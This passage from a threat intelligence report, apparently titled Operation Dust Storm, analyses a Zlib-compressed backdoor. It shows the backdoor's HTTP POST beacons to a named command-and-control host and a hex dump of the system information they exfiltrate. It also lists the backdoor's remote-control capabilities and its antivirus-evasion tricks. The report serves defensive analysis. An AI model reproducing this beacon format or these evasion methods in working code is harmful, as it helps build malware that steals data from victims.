Network–Based Indicators
The backdoor communicates to the preconfigured C2 servers via HTTP POST and GET requests. The contents of the communications are compressed using the standard Zlib compression library (http://www.zlib.net/). During SPEAR's limited testing, the User-Agent was always static and set to “Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)”.
POST /EKTV/index.php?id=0 HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: bcsr.wordoscorp.com Accept: */* Cache-Control: no-cache Connection: Keep-Alive Content-Length: 498 POST /EKTV/index.php?id=3580792616 HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: bcsr.wordoscorp.com Accept: */* Cache-Control: no-cache Connection: Keep-Alive Content-Length: 490
Figure 25: Initial POST Requests Sent by the Zlib Backdoor
00000000 1C 12 00 00 1E 12 00 00 FF FF FF FF 40 05 00 00 ........ÿÿÿÿ@... 00000016 FE CD 18 9C 55 00 53 00 45 00 52 00 2D 00 44 00 þÍ..œU.S.E.R.-.D. 00000032 36 00 39 00 32 00 31 00 46 00 36 00 32 00 31 00 6.9.2.1.F.6.2.1. 00000048 35 00 00 00 DA D2 90 7C DC FF B8 00 20 E9 90 7C 5...ÚÒ.|Üÿ¸. é.| 00000064 68 F6 90 7C FF FF FF FF 61 F6 90 7C EE D4 DD 77 hö.|ÿÿÿÿaö.|îÔÝw 00000080 00 00 00 00 E0 CC B8 00 00 00 00 00 F9 D4 DD 77 ....àÌ¸.....ùÔÝw 00000096 00 00 00 00 00 00 00 00 FC 00 00 00 00 00 00 00 ........ü....... 00000112 20 00 00 00 00 00 00 00 9E 7E E5 14 52 55 D1 01 .......ž~å.RUÑ. 00000128 00 00 00 00 10 00 00 00 53 00 2D 00 31 00 2D 00 ........S.-.1.-. 00000144 35 00 2D 00 9C B2 B8 00 6E D9 90 7C DC B1 B8 00 5...œ²¸.nÙ.|Ü±¸. 00000160 98 B1 B8 00 5C F6 90 7C 61 F6 90 7C DC B1 B8 00 ˜±¸.\ö.|aö.|Ü±¸. 00000176 6E D9 90 7C 9C B2 B8 00 74 B1 B8 00 7A D9 90 7C nÙ.|œ²¸.t±¸.zÙ.| 00000192 DC FF B8 00 20 E9 90 7C 68 F6 90 7C FF FF FF FF Üÿ¸. é.|hö.|ÿÿÿÿ 00000208 61 F6 90 7C EB 6F DD 77 34 00 00 C0 00 00 00 00 aö.|ëoÝw4..À.... 00000224 D4 BA B8 00 F6 6F DD 77 C0 B2 B8 00 00 01 00 00 Ôº¸.öoÝwÀ²¸..... 00000240 B8 B2 B8 00 B0 B2 B8 00 00 01 00 00 D4 BA B8 00 ¸²¸.°²¸.....Ôº¸. 00000256 DC B1 B8 00 00 00 00 00 00 00 00 00 00 00 00 00 Ü±¸............. 00000272 34 00 00 C0 0C B2 B8 00 5C F6 90 7C 61 F6 90 7C 4..À.²¸.\ö.|aö.| 00000288 00 00 00 00 8C B2 B8 00 2D F6 90 7C E8 B1 B8 00 ....Œ²¸.-ö.|è±¸. 00000304 EC B1 B8 00 54 B2 B8 00 20 E9 90 7C 68 F6 90 7C ì±¸.T²¸. é.|hö.|
(con't)
18 Operation Dust Storm
00000320 FF FF FF FF 61 F6 90 7C 4E 6A DD 77 87 6A DD 77 ÿÿÿÿaö.|NjÝw‡jÝw 00000336 D4 B2 B8 00 03 00 00 80 FC 00 00 00 18 00 00 00 Ô²¸....€ü....... 00000352 FC 00 00 00 8C B2 B8 00 40 00 00 00 00 00 00 00 ü...Œ²¸.@....... 00000368 00 00 00 00 8A 00 8A 00 D4 B2 B8 00 88 B2 B8 00 ....Š.Š.Ô²¸.ˆ²¸. 00000384 00 00 00 00 18 B2 B8 00 84 B2 B8 00 DC FF B8 00 .....²¸.„²¸.Üÿ¸. 00000400 78 17 DF 77 90 6A DD 77 FF FF FF FF 87 6A DD 77 x.ßw.jÝwÿÿÿÿ‡jÝw 00000416 95 6B DD 77 13 BD 00 00 A8 B2 B8 00 8B 70 DD 77 •kÝw.½..¨²¸.‹pÝw 00000432 00 01 00 00 9C B2 B8 00 C0 B2 B8 00 D4 BA B8 00 ....œ²¸.À²¸.Ôº¸. 00000448 B8 B2 B8 00 B0 B2 B8 00 00 08 00 00 72 00 00 00 ¸²¸.°²¸.....r... 00000464 00 00 00 00 1A 00 1C 00 FA CF 90 7C 03 6C DD 77 ........úÏ.|.lÝw 00000480 00 01 00 00 00 00 00 00 BC B2 B8 00 AB 6C DD 77 ........¼²¸.«lÝw 00000496 C4 B2 B8 00 A8 CD B8 00 7A DD 00 10 00 00 00 00 Ä²¸.¨Í¸.zÝ...... 00000512 58 FC B3 00 70 50 02 10 00 00 00 00 53 00 2D 00 Xü³.pP......S.-. 00000528 31 00 2D 00 35 00 2D 00 31 00 38 00 89 5D 95 10 1.-.5.-.1.8.‰]•. 00000544 1C 01 00 00 05 00 00 00 01 00 00 00 28 0A 00 00 ............(... 00000560 02 00 00 00 53 00 65 00 72 00 76 00 69 00 63 00 ....S.e.r.v.i.c. 00000576 65 00 20 00 50 00 61 00 63 00 6B 00 20 00 33 00 e. .P.a.c.k. .3. 00000592 00 00 5C 00 43 00 75 00 72 00 72 00 65 00 6E 00 ..\.C.u.r.r.e.n. 00000608 74 00 56 00 65 00 72 00 73 00 69 00 6F 00 6E 00 t.V.e.r.s.i.o.n. 00000624 5C 00 49 00 6E 00 74 00 65 00 72 00 6E 00 65 00 \.I.n.t.e.r.n.e. 00000640 74 00 20 00 53 00 65 00 74 00 74 00 69 00 6E 00 t. .S.e.t.t.i.n. 00000656 67 00 73 00 00 00 00 00 00 00 00 00 00 00 00 00 g.s............. ---Truncated--- 00000816 00 00 00 03 00 00 00 00 01 01 00 00 00 00 00 ................ 00000832 53 00 59 00 53 00 54 00 45 00 4D 00 00 00 00 00 S.Y.S.T.E.M..... --Truncated--- 00001264 00 00 00 00 00 00 00 00 00 00 00 00 E0 B5 B8 00 ............àµ¸. 00001280 99 51 91 7C 08 B6 B8 00 E4 00 08 00 04 00 00 00 ™Q‘|.¶¸.ä....... 00001296 D4 00 08 00 00 00 08 00 20 B6 B8 00 8B 53 91 7C Ô....... ¶¸.‹S‘| 00001312 08 B6 B8 00 D4 00 08 00 00 00 00 00 10 00 00 00 .¶¸.Ô........... 00001328 00 00 00 00 A4 B6 B8 00 7A CF 90 7C 7B 8B 91 7C ....¤¶¸.zÏ.|{‹‘| 00001344 FF FF FF FF 40 B6 B8 00 01 00 00 00 D7 07 00 00 ÿÿÿÿ@¶¸.....×...
Figure 26: Decompressed Contents of Initial POST Request
The hostname, context the backdoor was running under, operating system information, and user information were transmitted back to the C2 during a controlled test.
Details
Anecdotal evidence suggests the attackers made few modifications to the backdoors themselves and instead simply updated the configuration information as needed. As a result, most of the backdoors identified had a PE checksum mismatch between the stated value and calculated value. The backdoor provided the attacker with the ability to upload and download files, enumerate files and drives, enumerate system information, enumerate and manipulate Windows services, enumerate and impersonate logon sessions, mimic keystrokes and mouse input, capture screenshots, and execute shell commands.
The backdoor itself contained very few unique plain-text strings or any other type of identifying information outside of the Import Table. The backdoor would initialize strings of interest on the stack by pushing one character at a time; this method has become increasingly common among malware authors to avoid antivirus heuristic methods. The backdoor's configuration information was stored Zlib compressed within the binary with the size of the compressed data saved as a double word right before the start of the header “0x78 0x9C”. The decompressed data contained the Windows service name, Windows display
Operation Dust Storm 19